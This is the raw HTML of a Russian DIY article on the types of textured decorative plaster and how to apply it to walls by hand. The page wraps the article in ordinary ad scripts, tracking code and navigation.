

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planken.guru/vnutrennyaya-otdelka/shtukaturka/vidy-i-nanesenie-fakturnoy-shtukaturki-dlya-sten-svoimi-rukami.html
body_size: 13847
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Фактурная штукатурка для стен: преимущества, виды, процесс нанесения своими руками</title>
<meta name="description" content="Преимущества фактурной штукатурки и многообразие видов. Процесс нанесения готового материала на поверхность и придание фактуры самостоятельно."><link rel="canonical" href="https://planken.guru/vnutrennyaya-otdelka/shtukaturka/vidy-i-nanesenie-fakturnoy-shtukaturki-dlya-sten-svoimi-rukami.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.7">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Фактурная штукатурка для стен: преимущества, виды, процесс нанесения своими руками" property="og:title" />
<meta content="https://planken.guru/vnutrennyaya-otdelka/shtukaturka/vidy-i-nanesenie-fakturnoy-shtukaturki-dlya-sten-svoimi-rukami.html" property="og:url" />
<meta content="https://planken.guru/images/448043/bigCover.jpg" property="og:image" />
<meta content="Преимущества фактурной штукатурки и многообразие видов. Процесс нанесения готового материала на поверхность и придание фактуры самостоятельно." name="og:description" />
<meta content="Информационный сайт planken.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Преимущества фактурной штукатурки и многообразие видов. Процесс нанесения готового материала на поверхность и придание фактуры самостоятельно."/>
<meta name="twitter:title" content="Фактурная штукатурка для стен: преимущества, виды, процесс нанесения своими руками"/>
<meta name="twitter:site" content="@plankenguru"/>
<meta name="twitter:domain" content="Информационный сайт planken.guru"/>
<meta name="twitter:image:src" content="https://planken.guru/images/448043/bigCover.jpg"/>
<meta name="twitter:creator" content="@plankenguru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/oT5dnbRc.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/otdelka-i-montazh-fasadov/kamen" rel="nofollow">Камень</a>
</li><li><a href="/otdelka-i-montazh-fasadov/sayding" rel="nofollow">Сайдинг</a>
</li><li><a href="/otdelka-i-montazh-fasadov/teploizolyaciya" rel="nofollow">Теплоизоляция</a>
</li><li><a href="/vse-dlya-kryshi-i-krovli" rel="nofollow">Крыша и кровля</a>
</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-327751-14 -->
<div id="yandex_rtb_R-A-327751-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-14",
                renderTo: "yandex_rtb_R-A-327751-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://planken.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://planken.guru/vnutrennyaya-otdelka" rel="v:url" property="v:title">Внутренняя отделка</a></li><li typeof="v:Breadcrumb"><a href="https://planken.guru/vnutrennyaya-otdelka/shtukaturka" rel="v:url" property="v:title">Штукатурка</a></li><li><a href="https://planken.guru/vnutrennyaya-otdelka/shtukaturka/vidy-i-nanesenie-fakturnoy-shtukaturki-dlya-sten-svoimi-rukami.html" rel="v:url" property="v:title">Виды и нанесение фактурной штукатурки для стен своими руками</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/vnutrennyaya-otdelka" rel="nofollow">Внутренняя отделка</a>
                                <ul class="sub-menu">
                                <li><a href="/vnutrennyaya-otdelka/gruntovka" rel="nofollow">Грунтовка</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/kley" rel="nofollow">Клей</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/kraski" rel="nofollow">Краски</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/oboi" rel="nofollow">Обои</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/otkosy" rel="nofollow">Откосы</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/shpaklevka" rel="nofollow">Шпаклевка</a>
                                </li>
                                <li class="active"><a href="/vnutrennyaya-otdelka/shtukaturka" rel="nofollow">Штукатурка</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/vse-dlya-kryshi-i-krovli" rel="nofollow">Всё для крыши и кровли</a>
                                <ul class="sub-menu">
                                <li><a href="/vse-dlya-kryshi-i-krovli/ustroystvo-krovli" rel="nofollow">Устройство кровли</a>
                                </li>
                                <li><a href="/vse-dlya-kryshi-i-krovli/ustroystvo-kryshi" rel="nofollow">Устройство крыши</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/doma-i-arhitektura" rel="nofollow">Дома и архитектура</a>
                              </li>
                          <li>
                <a href="/otdelka-i-montazh-fasadov" rel="nofollow">Отделка и монтаж фасадов</a>
                                <ul class="sub-menu">
                                <li><a href="/otdelka-i-montazh-fasadov/gidroizolyaciya" rel="nofollow">Гидроизоляция</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/kamen" rel="nofollow">Камень</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/kirpich" rel="nofollow">Кирпич</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/metallocherepica" rel="nofollow">Металлочерепица</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/paneli" rel="nofollow">Панели</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/penoplast-i-penopolistirol" rel="nofollow">Пенопласт и пенополистирол</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/plitka" rel="nofollow">Плитка</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/proflisty" rel="nofollow">Профлисты</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/sayding" rel="nofollow">Сайдинг</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/teploizolyaciya" rel="nofollow">Теплоизоляция</a>
                                </li>
                                <li><a href="/otdelka-i-montazh-fasadov/utepliteli" rel="nofollow">Утеплители</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/0L7RgtC+0LvQutCwINGB0L7QstGA0LXQvNC10L3QvdGL0LzQuCDQvNCw0YLQtdGA0LjQsNC70LDQvNC4PC9kaXY+PHA+0KfQtdC8INC+0YLQtNC10LvQsNGC0Ywg0L/[base64]/[base64]'));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/sergey.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Сергей Викторович" data-vname="Сергея Викторовича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planken.guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="1387768639"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="sidebar__ad sidebar__ad-2"><!-- Yandex.RTB R-A-327751-11 -->
<div id="yandex_rtb_R-A-327751-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-11",
                renderTo: "yandex_rtb_R-A-327751-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
						          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="image" content="https://planken.guru/images/448043/bigCover.jpg">
	<meta itemprop="description" content="Преимущества фактурной штукатурки и многообразие видов. Процесс нанесения готового материала на поверхность и придание фактуры самостоятельно.">

	<h1 itemprop="name" id="article-title">Виды и нанесение фактурной штукатурки для стен своими руками</h1>

	<div itemprop="articleBody" class="articleBody">
	<p><img src="/images/448043/dekorativnaya_shtukaturka.jpg" alt="Декоративная штукатурка" title="Декоративная штукатурка своими руками: фото" width="300" height="199" class="alignleft">Фактурную декоративную штукатурку применяют в качестве отделочного материала для поверхности стен или фасада здания. Благодаря своей уникальной структуре она отлично подходит для внедрения даже самых необычных решений. Специальный состав, состоящий из связующего вещества и добавки, наносится на подготовленную поверхность. Фактурная штукатурка для стен дополнит интерьер помещения.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#preimuschestva">Преимущества фактурной штукатурки</a></li>
<li><a href="#vidy">Виды материала</a></li>
<li><a href="#pravila">Правила и этапы нанесения</a></li>
<li><a href="#specialnye">Специальные составы</a></li>
</ul>
</div> <!--/noindex-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="preimuschestva">Преимущества фактурной штукатурки</h2>



<p>Возможность использования текстурной штукатурки позволяет экспериментировать с декором помещения. Она подходит для помещений любого типа вне зависимости от их предназначения. <strong>К явным преимуществам покрытия относятся:</strong></p>

<ul class="accentgreen">
	<li>Простой способ нанесения. Для декорирования плоскости не нужно обладать специализированными навыками, поэтому с этим заданием справится любой, даже начинающий, строитель.</li>
	<li>Пластичность материала позволяет равномерно распределять его по поверхности, нанося слой за слоем, и создавать причудливые и оригинальные рисунки.</li>
	<li><img src="/images/448061/otdelka_dekorativnoy_shtukaturkoy.jpg" alt="Отделка декоративной штукатуркой." title="Фасадная декоративная штукатурка своими руками. Инструкция" width="300" height="185" class="alignright">Такие свойства, как <strong>прочность и долговечность</strong> использования, говорят сами за себя. Фактурная штукатурка слабо подвержена влиянию вредных и разрушительных факторов, будь то температура, влага или моющие средства. Она долгое время сохраняет свой первоначальный вид, который легко поддерживается с помощью самых простых средств ухода.</li>
	<li><strong>Эстетичный внешний вид</strong>. Специальные добавочные материалы в составе играют решающую роль в формировании необычной структуры. Мелкая каменная крошка и другие различные вкрапления позволяют повторять структуру мраморного или песчаного покрытия. В последнее время все более популярной становится штукатурка, позволяющую воссоздать структуру кожуры апельсина или поверхность, которая подверглась воздействию насекомых. Цветовая палитра также довольно обширна и позволит удовлетворить любой запрос покупателя. В связи с этим определиться с конечным выбором довольно сложно, поэтому производители создали каталоги с различными вариантами структуры.</li>
	<li>Простота в уходе. Стены, декорированные фактурной штукатуркой, легко чистить от различных загрязнений с помощью моющих средств. Они не влияют на внешний вид покрытия и не ухудшают его состояние.</li>
	<li><strong>Доступная стоимость материала</strong>. Если проводить сравнение с другими видами отделочной штукатурки, то стоимость фактурной штукатурки довольно привлекательна. Затраты на монтаж также невелики, поскольку никаких сложных или дорогостоящих устройств и средств не требуется.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/PJ1EOiuMRPs"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/ZJFramLWHow"></iframe></p>


<h2 id="vidy">Виды материала</h2>



<p>Поскольку рыночный ассортимент текстурной штукатурки довольно широк, её стали классифицировать по нескольким основным параметрам. Фактура материала может быть тонкой, мелкой, средней и крупной. В зависимости от вида меняется толщина наносимого покрытия и величина узора.</p>

<p>Основным критерием, по которому принято делить штукатурку на виды, является связующе вещество. Этот наполнитель влияет на скорость высыхания материала и его качественные характеристики. <strong>Выделяют следующие типы:</strong></p>

<ul class="accentgreen">
	<li><strong>Силикатная</strong>, созданная на основе специального жидкого стекла. Отличается своей устойчивостью к воздействию пара и влаги. Её можно наносить на любые поверхности, даже бетонные, поэтому она считается универсальным видом. Готовая поверхность из силикатной штукатурки отличается прочностью и устойчивостью к механическим повреждениям.</li>
	<li><strong><img src="/images/448063/vidy_dekorativnoy_shtukaturki.jpg" alt="Виды декоративной штукатурки" title="Покраска декоративной штукатурки стен, " width="300" height="178" class="alignright">Минеральная</strong> штукатурка относится к более доступной ценовой категории, но это совершенно не влияет на её качественные характеристики и срок эксплуатации. В этом типе роль связующего вещества выполняет цемент. Помимо него, в смеси присутствуют ещё несколько сухих дополнительных элементов, которые придают структуре рельефность и эластичность. Обычно это бывают различные минералы, кварц и песок. Приобрести её можно в сухом виде, после развести водой и тщательно перемешать.</li>
	<li><strong>Акриловая</strong> штукатурка создана на основе специальной акриловой смолы, которая и является основным компонентом состава. Приобрести её можно в виде, готовом для отделочных работ. Перед нанесением материал нужно хорошо перемешать подручными средствами. Если часть штукатурки не была использована, её можно долго хранить, но производитель рекомендует использовать всю. Ценовая политика этого вида отличается в зависимости от марки изготовителя, но по своим характеристикам они стоят на одной ступени.</li>
	<li>Штукатурка, основными компонентами которой являются полимерные смолы, называется <strong>силиконовой</strong>. Она хорошо устойчива к длительным воздействиям влаги и передам температуры, поэтому отлично подходит для декорирования ванной комнаты и фасадов здания. Примерный период эксплуатации составляет 15 лет. Несмотря на свои высокие качественные характеристики, силиконовая штукатурка относится к доступной ценовой категории.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/j2fkRAEvAzU"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/Mqv2IsOnccA"></iframe></p>


<h2 id="pravila">Правила и этапы нанесения</h2>



<p>В самом начале необходимо просмотреть варианты уже готового покрытия и определиться с выбором. Затем идёт покупка самой штукатурки и всех необходимых инструментов.</p>

<p>Следующий этап — <strong>подготовка рабочей поверхности</strong>. С неё необходимо убрать все крепежи (если они есть) и дополнительные элементы. Неровности поверхности, трещины и выбоины тщательно заделываются с помощью шпатлевки. Потом следует удалить с подготовленной поверхности пыль и нанести 2 слоя грунтовки. При выборе состава лучше отдать предпочтение глубокопроникающему, который обеспечит более крепкий контакт штукатурки и поверхности. Не стоит забывать про то, что напольное покрытие, предметы декора и мебель стоит закрыть специальной защитной плёнкой.</p>

<p><img src="/images/448065/nanesenie_dekorativnoy_shtukaturki.jpg" alt="Нанесение декоративной штукатурки своими руками " title="Оборудование для нанесения штукатурки " width="300" height="162" class="alignleft">Нанесение фактурной штукатурки своими руками несложный процесс, главное внимательно подойти к делу. Базовые работы начинаются с приготовления раствора, если выбор пал на сухую смесь. Для начала лучше всего внимательно прочитать инструкцию производителя, которая напечатана на самой упаковке. Следование ей поможет получить качественное покрытие с хорошими характеристиками.</p>

<p>Далее с помощью широкого шпателя состав переносят на подготовленную поверхность. Соблюдать равномерность нанесения не так важно, главное нанести смесь на всю площадь стены.</p>

<p>Затем необходимо разгладить штукатурку с помощью специальной гладилки. Чтобы создать качественную и красивую фактуру, слой материала на стене должен составлять примерно 1.5 миллиметра. Особенно внимательно нужно работать с углами поверхности, чтобы ничего не упустить и не сохранить структуру. Наносить и распределять штукатурку по стене следует узкими шпателями.</p>

<p>На следующем этапе создаётся фактура. Для этого существует много инструментов и разных техник, но наиболее простыми и популярными являются специальные валики, штампы-трафареты и мастерки.</p>

<p><strong>Создание фактуры с помощью валика — самый простой вариант</strong>. Можно использовать инструмент с длинной или короткой щетиной, а можно присмотреться к фигурным валикам. Они позволяют создавать узор на поверхности за один подход. В этом случае вся поверхность полностью в руках мастера.</p>

<p><img src="/images/448070/gubka_bumaga__tozhe_podoydet.jpg" alt="Губка и бумага - тоже подойдет" title="Виды и нанесение фактурной штукатурки для стен своими руками" width="300" height="199" class="alignright">Мастерок и шпатель с зубцами позволяют создать фактуру, которая будет имитировать каменную поверхность. Она же позволяет создать штукатурку, которая будет копировать тканевые или кожаные материалы. Для таких эффектов необходимо пройтись инструментами в определённом или хаотичном порядке. С их помощью можно также создавать сложные рисунки и узоры, но для этого потребуется больше времени.</p>

<p>Штампы-трафареты выглядят как резиновое или полимерное полотно с чётким рельефным рисунком. Они прикладываются к поверхности, после чего на ней остаётся оттиск узора. Сложность процесса заключается в том, что их постоянно нужно мыть, а во время нанесения необходимо правильно распределять силу нажатия. При неравномерном нажатии рисунок в одной части будет более глубоким, в другой нечетким.</p>

<p>После того как фактура была создана, поверхности необходимо дать время для высыхания. Этот этап зависит от вида штукатурки, потому как некоторые сохнут быстрее, некоторые дольше. Когда поверхность высохла, её покрывают слоем грунтовки и окрашивают. Самый распространённый способ — нанести два слоя краски, где второй слой немного светлее первого. В случае использования штукатурки, в которую уже добавили краситель, процесс покраски можно пропустить. На последнем этапе готовая поверхность обрабатывается лаком или воском.</p>


<h2 id="specialnye">Специальные составы</h2>



<p><img src="/images/448073/raznoobrazie_faktur_dekorativnoy.jpg" alt="Разнообразие фактур декоративной штукатурки" title="Декоративная штукатурка своими руками поэтапное нанесение" width="300" height="150" class="alignleft">Видов готовой фактуры существует очень много, поэтому в некоторых случаях стоит использовать специальные смеси. Допустим, для имитации деревянной поверхности, которую обработал жук-короед, существует одноимённая смесь. Это позволит сократить время и силы, затраченные на создание фактуры. Смесь «короед» может содержать мягкие гранулы, которые будут лопаться в процессе нанесения. Благодаря этому участки поверхности будут иметь немного разные оттенки. Бороздки можно сделать в разных направлениях, чтобы придать оригинальности.</p>

<p>Декорирование помещения с помощью фактурной штукатурки не требует определённых навыков. Важно правильно подобрать материал, инструменты и грамотно распределить порядок работы. Тогда конечный результат будет приятно радовать глаз и придавать интерьеру оригинальности.</p>

<p><iframe src="https://www.youtube.com/embed/rg4kUxtdTK8"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/a3OB69-MuDo"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/9CyOC9SdDfM"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/LPA970-ll7A"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="6919490207"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3606150909"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	</div>

	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="52">
	</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/8/smallpreview.png" alt="Фотография Андрея Валентиновича" class="authorava" width=40 height=40>
		<a href="/expert/andrew.html" rel="nofollow" class="authorlink">Андрей Валентинович</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="58616" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div class="rating_div__bottom">(голосов: <span id="votes-total">52</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/420123/bigCover.jpg);">
      <a href="/vnutrennyaya-otdelka/shtukaturka/instrumenty-dlya-dekorativnoy-shtukaturki-venecianskaya-kelma.html" title="Венецианская кельма">Инструменты для декоративной штукатурки: венецианская кельма</a>
    </div>
      <div class="item" style="background-image: url(/images/412275/bigCover.jpg);">
      <a href="/vnutrennyaya-otdelka/shtukaturka/zhivopis-po-syroy-shtukaturke-vodyanymi-kraskami.html" title="Росписи на стенах">Живопись по сырой штукатурке водяными красками</a>
    </div>
      <div class="item" style="background-image: url(/images/421076/bigCover.jpg);">
      <a href="/vnutrennyaya-otdelka/shtukaturka/dekorativnaya-shtukaturka-s-ispolzovaniem-mramornoy-kroshki.html" title="Декоративная отделка">Декоративная штукатурка с использованием мраморной крошки</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-327751-12 -->
<div id="yandex_rtb_R-A-327751-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-12",
                renderTo: "yandex_rtb_R-A-327751-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 114,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-327751-15 -->
<div id="yandex_rtb_R-A-327751-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-15",
                renderTo: "yandex_rtb_R-A-327751-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/[base64]/[base64]/[base64]/0L7Qu9GM0LfQvtCy0LDQvdC40LUg0LTQtdGA0LXQstGP0L3QvdGL0YUg0L/QsNC90LXQu9C10Lkg0LTQu9GPINCy0L3Rg9GC0YDQtdC90L3QtdC5INC+0YLQtNC10LvQutC4INGB0YLQtdC9PC9kaXY+PHA+0J7RgtC00LXQu9C60LAg0YHRgtC10L0g0LTQtdGA0LXQstGP0L3QvdGL0LzQuCDQv9Cw0L3QtdC70Y/QvNC4OiDQvtGB0L7QsdC10L3QvdC+0YHRgtC4INC40YHQv9C+0LvRjNC30L7QstCw0L3QuNGPINC00LXRgNC10LLQsCDQtNC70Y8g0LLQvdGD0YLRgNC10L3QvdC40YUg0YDQsNCx0L7RgjwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-327751-13 -->
<div id="yandex_rtb_R-A-327751-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327751-13",
                renderTo: "yandex_rtb_R-A-327751-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Секреты внешней отделки</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/planken.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/plankenguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/55156705722606" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc">
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
              </span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
